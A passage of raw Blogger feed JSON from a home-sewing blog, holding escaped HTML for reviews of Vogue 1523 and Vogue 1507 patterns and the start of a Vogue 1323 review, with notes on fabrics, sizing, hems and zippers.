src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86RiS1Gr4xRHpAo6FdQblIf5oF7pkLSOP4yp0J7gB2QDT2g8Jq5Bji0aN8B70Z3ubKp4ReBQF2DX4NWk4SMoLOJSZHvFve7mD2IC3L9ver58sY1h5Fc0luGUvwhlEAyG4NeQh7A\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd this is a zip-front jumpsuit. That's a bonus!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pgZyZAeqwE-tJ6w6KffhKa3eH_tLU9MqO8mIMKCt1qyskoML5SlBuTtBg3Iy843a15cydk-OVYVHeWAdSXroltT4xh9cwCQYBheSZK19e3Y2fqHYxZ2tUuG55Aw-zXSS_TVrPw\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pgZyZAeqwE-tJ6w6KffhKa3eH_tLU9MqO8mIMKCt1qyskoML5SlBuTtBg3Iy843a15cydk-OVYVHeWAdSXroltT4xh9cwCQYBheSZK19e3Y2fqHYxZ2tUuG55Aw-zXSS_TVrPw\/s640\/Vogue+1523+-+Erica+Bunker+DIY+Style-13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAbove the zipper is a deep v-front. If this is too deep for you, keep that in mind and buy a zipper longer than what is recommended and raise it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLX8-XbadmwEn4IoyuoIEH2QzwNecIQXAOJLciIvF3QHF53WA2D7cU_Cyxy9FiyyaRZ4tT0r6TnIJqhscAEkt-c57Qo3ZfMvziFFY__IXT8qxMMDNiKulWa2gbHUT21n5lF_tRWQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLX8-XbadmwEn4IoyuoIEH2QzwNecIQXAOJLciIvF3QHF53WA2D7cU_Cyxy9FiyyaRZ4tT0r6TnIJqhscAEkt-c57Qo3ZfMvziFFY__IXT8qxMMDNiKulWa2gbHUT21n5lF_tRWQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love these sleeves! They give the jumpsuit that 70s vibe that's so popular right now.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIjlpD-vqWmcg0Ee4eLhYgdwL46wY5O_CV9rE3zuGHhEMPYvEhe-r4WgvQ22byTvi5apv3o8RQU-zgXo9i1wktLr3dPWUh2mUgzno1LJUGtlwwps5G5LvxeMp8OVGHHGwbj_HjA\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIjlpD-vqWmcg0Ee4eLhYgdwL46wY5O_CV9rE3zuGHhEMPYvEhe-r4WgvQ22byTvi5apv3o8RQU-zgXo9i1wktLr3dPWUh2mUgzno1LJUGtlwwps5G5LvxeMp8OVGHHGwbj_HjA\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe sleeves have buttoned cuffs and a continuous lap. My buttons are adorable and I love the vintage look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZt08obvCNTgSV1JWaCsjmFbWmoHqmTCbcCkS9u9lrrJ2oX3B54_3dkV-9iGLyhZsUbQJ8LTYjN1C7vPho0-Eby1rVxKfACAZ3L77hiIJZJZ-oMwEeJ7lm5hiInBvC4zLsNIcwg\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZt08obvCNTgSV1JWaCsjmFbWmoHqmTCbcCkS9u9lrrJ2oX3B54_3dkV-9iGLyhZsUbQJ8LTYjN1C7vPho0-Eby1rVxKfACAZ3L77hiIJZJZ-oMwEeJ7lm5hiInBvC4zLsNIcwg\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe cropped pants have a welt back pocket. I won't go into any details because I've been showing welts on the last couple of projects.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWp7_DzICfE46ag2brTr74lhIfsnRe2thEnRairBZool6eklhQTgsFjUDDeXmDfNVXNkV7JY772b8DPQiw8suSFLm8NoewUltaoxQeey_yQ7SBcqnxslwFHE_dp0R7-Wsd2rKAuw\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWp7_DzICfE46ag2brTr74lhIfsnRe2thEnRairBZool6eklhQTgsFjUDDeXmDfNVXNkV7JY772b8DPQiw8suSFLm8NoewUltaoxQeey_yQ7SBcqnxslwFHE_dp0R7-Wsd2rKAuw\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBut here is a close up. As much as I love, love, love this print, so much gets lost in it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IEZbXBBY9q_hSkDvQjIVxFKzh95VbD0P9PjeAw0bYtpbdF8UmYEnQotqyfBk_iPO1ldv22BOQBkL0dHVKx5OQAXbI_SnSnefRcgGFOOgnOsBLcEjQEdInidlocZklsmYPw2_9Q\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IEZbXBBY9q_hSkDvQjIVxFKzh95VbD0P9PjeAw0bYtpbdF8UmYEnQotqyfBk_iPO1ldv22BOQBkL0dHVKx5OQAXbI_SnSnefRcgGFOOgnOsBLcEjQEdInidlocZklsmYPw2_9Q\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI decided to omit the self belt. It's not like it would really be seen anyway. And I kind of like breaking the print up, slightly. If I get around to it, I think I'll make this one in a solid too!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7041202657328629673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/11\/review-vogue-1523-wear-anywhere-jumpsuit.html#comment-form","title":"30 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7041202657328629673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7041202657328629673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/11\/review-vogue-1523-wear-anywhere-jumpsuit.html","title":"Review: Vogue 1523 | The Wear Anywhere Jumpsuit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Fz0Ct062BmWdMRH7EuYpXb_WWzY3ZxBNx4WY-tIom_H6DTplB_IfjbSMMwnNcno2PXR3YJ6MNS0WNmt52k_b9T4UBAc3SD4dO4Vjsf1JIc8qu6pxsP0DJxwCViyxBUPtSDukgw\/s72-c\/Vogue+1523+-+Erica+Bunker+DIY+Style-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4526417026716798910"},"published":{"$t":"2016-05-02T00:00:00.000-05:00"},"updated":{"$t":"2016-05-02T00:00:28.366-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1507"}],"title":{"type":"text","$t":"Review: Vogue 1507 | Paisley + Pinstripes Print Mixing!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBtj9tKhWjFibt7FTfyzgDeujLLDpvYfgnKrmXlSuFYz8TPnnjtlzp43jd59XDxjgjs2BlOUEfYZaU1U7obvsHWBK3XHrY6I6SEvDXjbzUHPYrx1GgCpR_mYY8V6-kxi5R_Ocig\/s1600\/Vogue+1507-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBtj9tKhWjFibt7FTfyzgDeujLLDpvYfgnKrmXlSuFYz8TPnnjtlzp43jd59XDxjgjs2BlOUEfYZaU1U7obvsHWBK3XHrY6I6SEvDXjbzUHPYrx1GgCpR_mYY8V6-kxi5R_Ocig\/s320\/Vogue+1507-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've never been the biggest fan of prints, so when I find some that I like, it's true love! \u0026nbsp;I fell in love with this crisp \u003Ca href=\"http:\/\/www.moodfabrics.com\/dark-midnight-paisley-printed-cotton-poplin-306320.html\"\u003E\u003Cstrong\u003EDark Midnight Paisley Printed Cotton Poplin\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;which is unfortunately sold out, but there is still some available in the yellow colorway. \u0026nbsp;I knew it would be great for this top.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHMe6L98Cqp3cy79nRLdQM-N-25O5uItO-XI4PYuN8SpPp3F_zkk4qK1C0ImID9vAgH1cQlMutsgYNfH0S5UPXwYZhQEQi1J3FZq4RH-G8X7DtjDqYlpfDs8eIxt7N8Be_RNK5g\/s1600\/Vogue+1507-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHMe6L98Cqp3cy79nRLdQM-N-25O5uItO-XI4PYuN8SpPp3F_zkk4qK1C0ImID9vAgH1cQlMutsgYNfH0S5UPXwYZhQEQi1J3FZq4RH-G8X7DtjDqYlpfDs8eIxt7N8Be_RNK5g\/s640\/Vogue+1507-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd since I knew that I would be making the pants also, I wanted a complimenting fabric, so I picked this \u003Ca href=\"http:\/\/www.moodfabrics.com\/italian-navy-pin-striped-blended-linen-woven-307898.html\"\u003E\u003Cstrong\u003EItalian Navy Pinstriped Blended Linen\u003C\/strong\u003E\u003C\/a\u003E. \u0026nbsp;It's a cotton\/linen blend with 1% of polyester. \u0026nbsp;Just enough to keep them from wrinkling like crazy.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNonF8ZaFg0z36EiDjBUBZf3i1tr0RP9JcuQfAzQ1d74E-eS0PE3BDM8IFIVeHTP7Vtad8U6lFHDG5nRx0yXkJtAZ1deVTlOW3MMO8lNlpttOegF4paGB9DuG_mUglEVoMThHZg\/s1600\/rcomey_ss15_15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNonF8ZaFg0z36EiDjBUBZf3i1tr0RP9JcuQfAzQ1d74E-eS0PE3BDM8IFIVeHTP7Vtad8U6lFHDG5nRx0yXkJtAZ1deVTlOW3MMO8lNlpttOegF4paGB9DuG_mUglEVoMThHZg\/s640\/rcomey_ss15_15.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1507\"\u003E\u003Cstrong\u003EVogue 1507\u003C\/strong\u003E, by designer \u003Cstrong\u003ERachel Comey\u003C\/strong\u003E\u003C\/a\u003E is taken straight from her \u003Ca href=\"https:\/\/www.rachelcomey.com\/collection-spring-summer-2015\"\u003ESpring\/Summer 2015 Collection\u003C\/a\u003E. \u0026nbsp;So I wanted to use similar types of fabric that I knew would work for both of these designs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL85ATNNXnwaFiu6ilTUswKd0BbRT9kgyNOKyUOBWzqcOuBtJ0F95UGBzWCz-ZbXrVXwYyNpEJM8ZQ06qbP3V29o7Sdmx2s1E2eMbNAY5z2w2Fuuy5q0x8-ZMOa9ppOqnKUTagcg\/s1600\/IMG_20160427_091658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL85ATNNXnwaFiu6ilTUswKd0BbRT9kgyNOKyUOBWzqcOuBtJ0F95UGBzWCz-ZbXrVXwYyNpEJM8ZQ06qbP3V29o7Sdmx2s1E2eMbNAY5z2w2Fuuy5q0x8-ZMOa9ppOqnKUTagcg\/s400\/IMG_20160427_091658.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the Rachel Comey Bowtie Crop top in a size 12. \u0026nbsp;The fit of the top is quite generous. \u0026nbsp;I probably could've cut the size 10. \u0026nbsp;But I just tied the knot tighter, which worked out to my advantage and made the back \"bra-friendly\". \u0026nbsp;The top is a layered design with scant narrow hems... lots of them! \u0026nbsp;I felt like I was hemming this all day, but it was so worth it in the end. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1k7OFSVGxJmjmVyNZL13MFY-oq_ZKsyHQAvT91IjgtuQ1pefcue4FKO1Gukog7guevKoat4GWdG0KOOhF-ps1DelcpHwfDEuRk7tLjkZAWCGDf4c3KGnsKPVjMPDidc_7cVX9UQ\/s1600\/Vogue+1507-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1k7OFSVGxJmjmVyNZL13MFY-oq_ZKsyHQAvT91IjgtuQ1pefcue4FKO1Gukog7guevKoat4GWdG0KOOhF-ps1DelcpHwfDEuRk7tLjkZAWCGDf4c3KGnsKPVjMPDidc_7cVX9UQ\/s640\/Vogue+1507-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBecause the wrong sides will show on the hang of the flutter sleeves. \u0026nbsp;And those tiny hems create a beautiful flirty swinginess. \u0026nbsp;This fabric was perfect and handled wonderfully. \u0026nbsp;With this type of hemming, you need a fabric that's crisp and takes heat well.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge7NVDjN6-1iYTd4owN8-KmJmfezxVw3JI_3fZFfT_Li-Hm3IfPL-J79dHYggQ8TvZA-cr26PG4M-mDeLraCv-3ZQMncVOTtWGWNysnXrUw7OUHglebIujVxr9v4B3o3F5BAF_fg\/s1600\/Vogue+1507-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge7NVDjN6-1iYTd4owN8-KmJmfezxVw3JI_3fZFfT_Li-Hm3IfPL-J79dHYggQ8TvZA-cr26PG4M-mDeLraCv-3ZQMncVOTtWGWNysnXrUw7OUHglebIujVxr9v4B3o3F5BAF_fg\/s640\/Vogue+1507-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the Rachel Comey Expedition Pants in a size 14. \u0026nbsp;I was shocked at how long the inseams are on these. \u0026nbsp;I normally have to add at least 3\" to the length, I didn't add any to these. \u0026nbsp;I suppose they're drafted long with the intent to cuff them up like on the designer's version. \u0026nbsp;I did have to take in the waist, they were very loose as these are high-waisted pants.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSNsclADDUMU4CIbRo018yc-BXcaMmsDUw8cWwTcvYS9-IQGGGDPaPS0Sc66F9ot6dQmfWOhizJ_XZa9yM2Qzm3prrY5o3xE0p5Gm37xN7xUp0clz82uP-ro3k7ncIBNLiZjpxsQ\/s1600\/20160428_115438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSNsclADDUMU4CIbRo018yc-BXcaMmsDUw8cWwTcvYS9-IQGGGDPaPS0Sc66F9ot6dQmfWOhizJ_XZa9yM2Qzm3prrY5o3xE0p5Gm37xN7xUp0clz82uP-ro3k7ncIBNLiZjpxsQ\/s640\/20160428_115438.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe back waistband is faced, but the front is simply a single layer of fabric with a narrow hem. \u0026nbsp;If I were making these again, I'd interface the front panel and probably use something thin like lining fabric as the facing. I feel that they could benefit from stabilizing, because after I've been sitting that the waist may grow.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkDlXNpw5rFw4gcp95gTAg2fIFPecZzbgXCldoJO-kEqiFXkW6GHHTwc3QrJjeASJrhxqVOtC0zh3-mDhPoWOihNSW_VvjAONGZN5hNheNwEjp6FChG6snwJ1S5nQTclPsd2PKw\/s1600\/20160428_114736.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZkDlXNpw5rFw4gcp95gTAg2fIFPecZzbgXCldoJO-kEqiFXkW6GHHTwc3QrJjeASJrhxqVOtC0zh3-mDhPoWOihNSW_VvjAONGZN5hNheNwEjp6FChG6snwJ1S5nQTclPsd2PKw\/s640\/20160428_114736.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhat the pattern company failed to mention on the back of the envelope is that you're supposed to use a \"separating\" 6\" zipper. \u0026nbsp;I had a regular metal 6\" zipper. \u0026nbsp;I even did an online search and I didn't find any separating zippers that short. \u0026nbsp;So I had to do a LOT of maneuvering to get that zipper where it's supposed to be.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsoewqZjHzDi55rOw95LiT1mzSODP_6r_6AiTG-WtRiF6M1GjWlZAOmTxrzqoqOgbWPmJ-OZUDV4K0NdmgnkyeNRl1SS2y7qgXwWjiKFpHHK5SQlj9L9ZsIPzn5wbzu8E-RV5y3w\/s1600\/Vogue+1507-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsoewqZjHzDi55rOw95LiT1mzSODP_6r_6AiTG-WtRiF6M1GjWlZAOmTxrzqoqOgbWPmJ-OZUDV4K0NdmgnkyeNRl1SS2y7qgXwWjiKFpHHK5SQlj9L9ZsIPzn5wbzu8E-RV5y3w\/s640\/Vogue+1507-4.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBut I like the asymmetrical design with the fold over pleating effect that's created. \u0026nbsp;Even though it takes some shimmying to pull these up and down.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKiovwE_by1CwKsfhWPC4VmB7t3vbyXnrtGIyoQUQ7Odf7z7TbQ9enT0ycl6Xf9hIqIcK2iw8bK-MiPeaml99s7gES630wzIOicJ0Slh6MOuKPP078KC9luu6RgSvPvskAdq89yw\/s1600\/Vogue+1507-5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKiovwE_by1CwKsfhWPC4VmB7t3vbyXnrtGIyoQUQ7Odf7z7TbQ9enT0ycl6Xf9hIqIcK2iw8bK-MiPeaml99s7gES630wzIOicJ0Slh6MOuKPP078KC9luu6RgSvPvskAdq89yw\/s640\/Vogue+1507-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI really like these pants because they're interesting. \u0026nbsp;The go together really quickly. \u0026nbsp;They're different than just a plain pair of tailored trousers and a lot more special than a basic pair of jeans. \u0026nbsp;So these are two winning wardrobe pieces added to my collection.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4526417026716798910\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/05\/review-vogue-1507-paisley-pinstripes.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4526417026716798910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4526417026716798910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/05\/review-vogue-1507-paisley-pinstripes.html","title":"Review: Vogue 1507 | Paisley + Pinstripes Print Mixing!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBtj9tKhWjFibt7FTfyzgDeujLLDpvYfgnKrmXlSuFYz8TPnnjtlzp43jd59XDxjgjs2BlOUEfYZaU1U7obvsHWBK3XHrY6I6SEvDXjbzUHPYrx1GgCpR_mYY8V6-kxi5R_Ocig\/s72-c\/Vogue+1507-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5940723092429450695"},"published":{"$t":"2015-08-31T00:00:00.000-05:00"},"updated":{"$t":"2016-04-28T10:14:21.226-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"joggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Review: (OOP) Vogue 1323 | Military-Green Relaxed-Fit Trousers!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s1600\/Vogue+1323-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 